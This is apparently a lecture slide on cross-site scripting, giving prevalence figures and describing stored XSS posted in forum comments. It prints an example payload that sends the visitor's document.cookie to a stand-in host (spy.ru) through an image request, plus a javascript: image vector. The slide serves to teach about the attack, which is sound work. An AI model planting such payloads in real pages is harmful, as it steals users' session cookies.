

XSS – cross-site scripting
15 % of all detected vulnerabilities
68% of sites are affected by this attack
active (triggered automatically when the page loads):
post messages on forums or in comments with javascript code
<script>
new Image().src = “http://spy.ru/saveCoockie.cgi?c=“ + encodeURI(document.cookie);
</script>
<IMG SRC=`javascript:…`>
; …
20